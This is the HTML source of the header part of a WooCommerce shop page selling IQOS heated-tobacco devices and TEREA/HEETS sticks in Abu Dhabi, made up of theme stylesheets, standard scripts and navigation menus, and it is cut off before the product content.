<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://heetsabudhabi.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://heetsabudhabi.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heetsabudhabi.ae/wp-json/wp/v2/product/7878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heetsabudhabi.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://heetsabudhabi.ae/?p=7878' />
<meta name="google-site-verification" content="ME0-mp4MezRYM3OOUJu_Tv1Lvy4XIILimleoLCjGglg" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 80px;
	--wd-top-bar-sm-h: 80px;
	--wd-top-bar-sticky-h: 60px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 95px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 19px;
}

.whb-top-bar .wd-dropdown:after {
	height: 30px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//heetsabudhabi.ae/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://heetsabudhabi.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-7878 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-categories" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/&media=https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg&description=IQOS+Iluma+One+Sunset+Red" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-6805" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-6805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="whb-space-element whb-s1rlolz0n0phlfvugb80 " style="width:10px;"></div>

<div class="wd-header-text reset-last-child whb-k5908uxaryhwnjik0sug wd-inline"><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 220px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 220px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7864 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li id="menu-item-9651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li id="menu-item-8468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://heetsabudhabi.ae/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://heetsabudhabi.ae/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
